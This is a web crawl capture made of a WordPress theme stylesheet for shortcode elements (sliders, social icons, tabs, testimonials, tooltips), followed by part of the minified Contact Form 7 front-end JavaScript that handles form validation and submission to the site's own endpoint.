.sc_slider_pagination_area .sc_slider .sc_slider_info {
	/*left:0;*/
	max-width:100%;
}

.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_swiper:hover .sc_slider_info:hover,
.sc_slider_swiper .sc_slider_info:hover {
	margin-bottom:0 !important;
}
.sc_slider_pagination_over:hover .sc_slider_info,
.sc_slider_swiper:hover .sc_slider_info {
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
	margin-bottom:-130px !important;
}
	.sc_slider_swiper .slides .swiper-slide .sc_slider_info a {
		display:inline;
		min-height:0;
		color:#ffffff;
	}
	.sc_slider_swiper .slides .swiper-slide .sc_slider_info a:hover {
		color:#cccccc;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
		padding:0;
		text-transform:uppercase;
		font-size:20px;
		line-height:24px;
		margin:0 0 4px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews {
		margin:0 0 4px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews.after_category {
		display:inline-block;
		position: relative;
		margin:0 0 0 2px;
		top: 0;
	}
	.sc_slider_reviews.post_rating .reviews_stars_bg,
	.sc_slider_reviews.post_rating .reviews_stars_hover,
	.sc_slider_reviews.post_rating .reviews_value {
		color: #ffffff !important;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_descr {
		color:#ffffff;
		line-height:16px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_category {
		display:inline-block;
		vertical-align:top;
		text-transform:uppercase;
		position:relative;
		height: 24px;
		line-height:24px;
		padding:0 30px 0 0;
		text-align:left;
		overflow:hidden;
	}
	.sc_slider_pagination_area .sc_slider .sc_slider_info .sc_slider_category {
		min-width:0;
	}
.slider_fullscreen .sc_slider_swiper .sc_slider_info,
.slider_main .sc_slider_swiper .sc_slider_info {
	max-width:50%;
	min-width:40%;
	padding:30px;
	max-height:150px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info,
.slider_main .sc_slider_swiper:hover .sc_slider_info {
	margin-bottom:-180px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_fullscreen .sc_slider_swiper .sc_slider_info:hover,
.slider_main .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_main .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_main .sc_slider_swiper .sc_slider_info:hover {
	margin-bottom:0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_category,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_category {
	font-size:14px;
	font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_subtitle,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
	font-size:21px;
	line-height:28px;
	font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_descr,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_descr {
	font-size:13px;
	line-height:18px;
	font-weight:300;
}




/* Socials icons
-------------------------------------------------------------- */
.sc_socials {
	overflow:hidden;
	display:inline-block;
	line-height:20px;
	margin-right:-15px;
}
.sc_socials .sc_socials_hover {  }
.copyright_wrap .sc_socials .sc_socials_hover { color: #ffffff !important; }
.bg_tint_dark .sc_socials .sc_socials_hover {  }
.sc_socials .sc_socials_item {
	display:inline-block;
	margin: 0 15px 15px 0;
	outline:none;
}
.sc_socials a {
	display:inline-block;
	outline:none;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_socials a,
.sc_socials a > span {
	overflow:hidden;
	width:40px;
	height:40px;
    font-size: 20px;
    line-height: 40px;
	position:relative;
    vertical-align: middle;
    text-align: center;
    display:inline-block;
}
.sc_socials.sc_socials_size_tiny,
.sc_socials.sc_socials_size_small {
	margin-right:-8px;
}
.sc_socials.sc_socials_size_tiny .sc_socials_item,
.sc_socials.sc_socials_size_small .sc_socials_item {
	margin-right:8px;
    margin-bottom:8px;
}
.sc_socials.sc_socials_size_tiny a,
.sc_socials.sc_socials_size_tiny a > span{
    font-size: 14px;
    height: 20px;
    line-height: 20px;
    width: 20px;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_small a > span {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    width: 30px;
}
.sc_socials a > span,
.sc_socials.sc_socials_size_tiny a > span,
.sc_socials.sc_socials_size_small a > span {
	display:block;
    position: relative;
    top:0;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_socials a:hover > span { position: relative; top: -40px; }
.sc_socials.sc_socials_size_tiny a:hover > span { position: relative; top: -20px; }
.sc_socials.sc_socials_size_small a:hover > span { position: relative; top: -30px; }
.sc_socials.sc_socials_share a:hover > span { top: 0 !important; }
.post_info_share_horizontal {
    border-top: 1px solid #e8e9e9;
    margin: 0 0 30px !important;
    padding: 30px 0 0;
}
.post_info_share_horizontal .sc_socials_dir_horizontal {
    display: block;
}
.post_info_share_horizontal .sc_socials.sc_socials_share .sc_socials_item {
    vertical-align: middle;
}

.sc_team_item_socials .sc_socials.sc_socials_size_small .sc_socials_item {
    margin: 0 9px 9px 0;
}
.sc_team_item_socials .sc_socials a,
.sc_team_item_socials .sc_socials a span {
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
    margin: 0 auto;
}
.sc_team_item_socials .sc_socials.sc_socials_size_small a:hover > span {
    position: relative;
    top: -30px;
}
.sc_team_item_socials .sc_socials a { border: none; background-color: rgba(190, 190, 190, 0.2) !important; }
.sc_team_style_1 .sc_team_item_socials .sc_socials a { border: none; background-color: #ffffff !important; }
.sc_team_item_socials .sc_socials a span { color: #d8d9da !important; }
.sc_team_style_2 .sc_team_item_socials .sc_socials a span { color: #ffffff !important; }


.sc_socials.sc_socials_size_tiny.color_icons a,
.sc_socials.sc_socials_size_tiny.color_icons a > span {
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    width: 30px;
}
.sc_socials.sc_socials_size_tiny.color_icons a:hover > span {
    position: relative;
    top: -30px;
}

.sc_socials.sc_socials_size_small.color_icons a,
.sc_socials.sc_socials_size_small.color_icons a > span {
    font-size: 15px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    width: 40px;
}
.sc_socials.sc_socials_size_small.color_icons a:hover > span {
    position: relative;
    top: -40px;
}

.sc_socials.sc_socials_size_large.color_icons a,
.sc_socials.sc_socials_size_large.color_icons a > span {
    font-size: 19px;
    height: 50px;
    line-height: 50px;
    margin: 0 auto;
    width: 50px;
}
.sc_socials.sc_socials_size_large.color_icons a:hover > span {
    position: relative;
    top: -50px;
}

.sc_socials.color_icons a {
    background-color: #ccd0d1;
    border-radius: 100%;
    text-align: center;
}

.sc_socials.color_icons a span { color: #ffffff; }
.sc_socials.color_icons a[class*="skype"] { background-color: #39c8ff; }
.sc_socials.color_icons a[class*="twitter"] { background-color: #40bff5; }
.sc_socials.color_icons a[class*="facebook"] { background-color: #5d82d1; }
.sc_socials.color_icons a[class*="dribbble"] { background-color: #ef558f; }
.sc_socials.color_icons a[class*="pinterest"] { background-color: #e13138; }
.sc_socials.color_icons a[class*="vimeo"]{ background-color: #1bb7ea; }
.sc_socials.color_icons a[class*="gplus"] { background-color: #eb5e4c; }
.sc_socials.color_icons a[class*="vkontakte"] { background-color: #6a96c7; }
.sc_socials.color_icons a[class*="youtube"] { background-color: #ff4342; }
.sc_socials.color_icons a[class*="flickr"] { background-color: #2d50a0; }
.sc_socials.color_icons a[class*="linkedin"] { background-color: #3a4d78; }
.sc_socials.color_icons a[class*="behance"] { background-color: #4a6195; }



/* Share buttons */
.sc_socials.sc_socials_share .sc_socials_item {
	vertical-align:top;
}
.sc_socials.sc_socials_share .share_caption {
	display:inline-block;
	font-size:1.5em;
	line-height:1.6667em;
	color: #222222;
	margin-right:0.6em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical {
	position:fixed;
	left:5px;
	top:16%;
	z-index:9998;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item {
	display:block;
	margin-top:6px;
	line-height:1em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_caption {
	display:none;
}
.sc_socials.sc_socials_share .share_counter{
	display:inline-block;
	vertical-align:top;
	margin-left:6px;
	position:relative;
	background:#fff;
	color:#666;
	padding:0 8px;
	line-height:62px;
	border: 1px solid #ddd;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.sc_socials.sc_socials_share .share_counter:before{
	content:" ";
	position:absolute;
	z-index:1;
	top:50%;
	left:-4px;
	width:6px;
	height:6px;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	background:#fff;
	-webkit-transform: translateY(-50%) rotate(45deg);
	   -moz-transform: translateY(-50%) rotate(45deg);
	        transform: translateY(-50%) rotate(45deg);
}
.sc_socials.sc_socials_size_tiny.sc_socials_share .share_counter{
	line-height:24px;
}
.sc_socials.sc_socials_size_small.sc_socials_share .share_counter{
	line-height:24px;
}




/* Table
-------------------------------------------------------------- */
.sc_table table {
	width: 100%;
}




/* Tabs
-------------------------------------------------------------- */
.sc_tabs .sc_tabs_titles {
	overflow:hidden;
	margin:0;
	padding:0;
}
.sc_tabs .sc_tabs_titles li {
	padding:0;
	list-style:none;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
	float:left;
    position: relative;
    z-index: 9;
}
.sc_tabs .sc_tabs_titles li:before {
	display:none;
}
.sc_tabs .sc_tabs_titles li a {
	display:block;
	padding:13px 20px;
}
.sc_tabs .sc_tabs_content {
	display: none;
	overflow:hidden;
}

/* Style 1 */
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li + li a {
    margin-left: 2px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
	margin-bottom: 0;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
	margin-top:0;
	padding: 20px 0;
}

/* Style 2 */
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
	margin:0 10px 0 0;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
    margin-top: 2px;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles {
    float: left;
    width: 19%;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
	padding: 0 15px 0 0;
}



/* Team
-------------------------------------------------------------- */

.sc_team .sc_team_item {
	overflow:hidden;
	margin-bottom:30px;
    text-align: center;
    border-bottom: 3px solid #f5f9fa;
    -webkit-transition: border-color ease 0.3s;
    -moz-transition: border-color ease 0.3s;
    -ms-transition: border-color ease 0.3s;
    -o-transition: border-color ease 0.3s;
    transition: border-color ease 0.3s;
}
.sc_team .sc_team_item .sc_team_item_avatar {
    display: block;
}
.sc_team .sc_team_item .sc_team_item_info {
    padding: 32px 20px 20px;
    text-align: center;
    background-color: #f5f9fa;
}
.sc_team .sc_team_item .sc_team_item_info .sc_team_item_description {
	max-height:70px;
	overflow:hidden;
    margin-top: 23px;
}
.sc_team .sc_team_item .sc_team_item_avatar img {
	width: 100%;
    display: block;
    max-height: 100%;
    max-width: 100%;
    vertical-align: top;
}
.sc_team .sc_team_item .sc_team_item_socials {
    display: block;
    padding: 0;
    text-align: center;
    width: 100%;
    margin-top: 28px;
}
.sc_team .sc_team_item .sc_team_item_title {
    margin: 0;
}
.sc_team .sc_team_item .sc_team_item_title,
.sc_team .sc_team_item .sc_team_item_title a {}
.sc_team .sc_team_item .sc_team_item_position {
    font-size: 14px;
    line-height: 16px;
    margin-top: 7px;
}

/* style 2 */
.sc_team.sc_team_style_2 .sc_team_item .sc_team_item_info {
    background-color: #ffffff;
}




/* Testimonials
-------------------------------------------------------------- */
.sc_testimonials_wrap {
	position:relative;
}
.sc_testimonials {
    padding-bottom: 30px;
}
.testimonials_wrap .sc_testimonials {
    padding-bottom: 20px;
}

.sc_testimonials.style_2 {
    background: none;
    padding-bottom: 0;
}
.sc_testimonials_wrap .sc_section_overlay {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	width:100%;
	padding: 20px 0;
}
.sc_testimonial_item {
	text-align:center;
	padding: 0 5em;
}
.sc_testimonial_author,
.sc_testimonial_field {
	font-size: 15px;
    line-height: 20px;
    font-weight: 300;
}
.sc_testimonial_field { color: #aeb1b3; }
.bg_tint_light .sc_testimonial_author a,
.bg_tint_light .sc_testimonial_author {
    color: #242424;
}
.sc_testimonial_content {
    font-size: 16px;
    line-height: 24px;
    margin-top: 20px;
    margin-bottom: 30px;
    color: #ffffff;
}
.sc_testimonial_content p {
	margin:0;
}
.sc_testimonial_content p+p {
	margin-top:0.5em;
}
.sc_testimonial_info {
    display: inline-block;
    text-align: left;
}
.sc_testimonial_info_in {
    overflow: hidden;
    display: inline-block;
}
.sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap,
.sc_testimonials.sc_slider_swiper:hover .sc_slider_pagination_wrap {
    bottom: 0;
    height: 15px;
}

/* style 2 */
.sc_testimonials.style_2 .sc_testimonial_item {
    padding: 0;
    text-align: left;
    background: none;
}
.sc_testimonials.style_2 .sc_testimonial_content {
    background-color: #f3f8fc;
    color: #989ea1;
    font-size: 16px;
    line-height: 24px;
    padding: 20px 25px 25px;
    margin: 0 0 25px 0;
    position: relative;
}
.sc_testimonials.style_2 .sc_testimonial_content:before {
    background-color: #f3f8fc;
    content: "";
    height: 12px;
    margin: 0;
    position: absolute;
    left: 35px;
    bottom: -6px;
    transform: rotate(45deg);
    width: 12px;
    z-index: 3;
}
.sc_testimonials.style_2 .sc_testimonial_avatar {
    height: 85px;
    margin: 0 15px 0 0;
    overflow: hidden;
    width: 85px;
    float: left;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_testimonials.style_2 .sc_testimonial_author {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    text-transform: none;
    padding-top: 5px;
}


/* Title
-------------------------------------------------------------- */
.sc_title {
	overflow: hidden;
	position:relative;
	padding-bottom:2px;
}
/* Inderline */
.sc_title_underline {
	padding-bottom:24px;
}
.sc_title_underline:after {
	display:block;
	position:absolute;
	width:32px;
	left:0;
	bottom:0;
    line-height: 2px;
    height: 2px;
    content: "";
}
.sc_title_underline.sc_align_center:after {
	left:50%;
	margin-left:-16px;
}
.sc_title_underline.sc_align_right:after {
	right:0;
	left:auto;
}

/* Divider */
.sc_title_divider { 
	position:relative; 
	padding-left: 5ex; 
	padding-right: 5ex;
	text-align:center;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
	display:block;
	width:4ex;
	height:2px;
	background-color:#222222;
	position:absolute;
	top: 50%;
}
.sc_title_divider .sc_title_divider_before {
	left:0;
}
.sc_title_divider .sc_title_divider_after {
	right:0;
}

/* Icon */
.sc_title_icon {
	display:inline-block;
}
.sc_title_icon_left {
	margin-right:0.5em;
}
.sc_title_icon_top {
	display:block;
}
.sc_title_icon img {
	width:auto;
}
.sc_title_icon_left img {
	vertical-align:middle;
}
.sc_title_icon_top img {
	vertical-align:middle; /*baseline*/
}
.sc_title_icon_small img {
    height: 100%;
	max-height: 50px;
}
.sc_title_icon_medium img {
    height: 100%;
	max-height: 2em;
}
.sc_title_icon_large img {
    height: 100%;
	max-height: 3em;
}




/* Toggles
-------------------------------------------------------------- */
.sc_toggles .sc_toggles_item {
	margin-bottom:1.25em;
}
.sc_toggles > .sc_toggles_item .sc_toggles_content {
	overflow: hidden;
	display: none;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
	position:relative;
	cursor:pointer;
	margin:0;
    font-weight: 400;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_items_counter:after {
	content:'. ';
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	padding:0;
	text-align:center;
	overflow:hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
	padding:1.5em 1.8em;
}

/* Style 1 */
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
	border:1px solid #e4e7e8;
	padding:0.5em 0.5em 0.5em 3em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	width:2.3333em;
	background-color:#e4e7e8;
	color: #ffffff;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
	margin-top:-2.3333em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
	margin-top:0;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
	margin-top:2.3333em;
}

/* Style 2 */
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title {
	margin-bottom:0.6667em;
	padding:0 0 0 2.0833em;
	text-transform:uppercase;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	left:0;
	top:50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
	width:1.1667em;
	height:1.1667em;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
	font-size:12px;
	line-height:1em;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
	opacity: 0;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
	opacity: 1;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
	opacity: 0;
}



/* Tooltip
-------------------------------------------------------------- */
.sc_tooltip_parent {
	text-decoration: none;
	position: relative;
	display:inline-block;
}
.sc_tooltip_parent .sc_tooltip {
	position: absolute;
	color: #fff;
	background-color:#333333;
	white-space: nowrap;
	top: -4em;
	left: 50%;
	-webkit-transform:translateX(-50%);
	   -moz-transform:translateX(-50%);
	        transform:translateX(-50%);
	padding: 2px 6px;
	z-index: 2;
	font-size:1em;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease-out 0.1s;
	   -moz-transition: all ease-out 0.1s;
	    -ms-transition: all ease-out 0.1s;
	     -o-transition: all ease-out 0.1s;
	        transition: all ease-out 0.1s;
}
.sc_tooltip_parent:hover .sc_tooltip {
	opacity: 1;
	filter: alpha(opacity=100);
	top: -2.5em;
}
.sc_tooltip_parent .sc_tooltip:before {
	content: '';
	width: 6px;
	height: 6px;
	position: absolute;
	left: 50%;
	bottom: -3px;
	margin-left: -3px;
	z-index: 1;
	background-color:#f15a23;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
}



/* Twitter
-------------------------------------------------------------- */
.sc_twitter_wrap {
	position:relative;
}
.sc_twitter_wrap .sc_section_overlay {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	width:100%;
	padding:1.5em 0;
}
.sc_twitter_item {
	text-align:center;
	padding: 0 6em;
}
.sc_twitter_content {
	font-size:1.125em;
}
.sc_twitter_icon {
	font-size:2.5em;
	line-height:1em;
	display:block;
	text-align:center;
	margin-bottom:0.5em;
}
.sc_twitter_content p {
	margin:0;
}
.sc_twitter_content p+p {
	margin-top:0.5em;
}
.bg_tint_dark .sc_twitter a {}
.sc_twitter .sc_slider_controls_wrap {}
.sc_section_overlay .sc_twitter_item {
    color: #ffffff;
}



/* Video player
-------------------------------------------------------------- */
.sc_video_player {
	background-repeat:no-repeat;
	-webkit-background-size: 100% auto;
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto;
		    background-size: 100% auto;
}
.sc_video_player.sc_video_bordered {
	width:100%;
	display:block;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_video_frame {
	position:relative;
	overflow:hidden;
}
.sc_video_frame img {
	width: 100%;
	height:auto;
}
/* Media elements */
.mejs-container {
	max-width:100%;
}




/* Zoom
-------------------------------------------------------------- */
.sc_zoom_wrap {
	width:auto;
	height:auto;
	display:inline-block;
	background-repeat:no-repeat;
	-webkit-background-size: 100% auto;
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto;
		    background-size: 100% auto;
}
.sc_zoom {
	position:relative;
	overflow:hidden;
}
.sc_zoom img {
	width: 100%;
	height:auto;
}



/* Services
-------------------------------------------------------------- */

.sc_services_block {
    display: block;
    position: relative;
    background: #ffffff;
    padding: 55px 28px 35px;
    text-align: center;
    border-bottom: 3px solid #ffffff;
    -webkit-transition: border-color 0.3s ease-out;
    -moz-transition: border-color 0.3s ease-out;
    -ms-transition: border-color 0.3s ease-out;
    -o-transition: border-color 0.3s ease-out;
    transition: border-color 0.3s ease-out;
}
.sc_services_block .sc_services_count {
    color: #ffffff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: -20px;
    margin: 0 0 0 -20px;
    border-radius: 100%;
    text-align: center;
}
.sc_services_block_icon {
    font-size: 50px;
    height: 58px;
    line-height: 58px;
    padding: 0 0 30px;
}
.sc_services_block_title {
    font-size: 20px;
    line-height: 24px;
    color: #17242e;
    margin: 0 0 17px;
    font-weight: 400;
}
.sc_services_block_description {
    margin-bottom: 15px;
}
.sc_services_block_link .sc_button {
    border-radius: 0 !important;
    height: 100% !important;
    line-height: 20px !important;
    padding: 0 5px !important;
    background: transparent !important;
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
}

.sc_googlemap > iframe {
	width: 100%;
	height: 100%;
	min-height: 20em;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westys.es/wp-content/plugins/contact-form-7/includes/js/index.js
body_size: 7175
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return 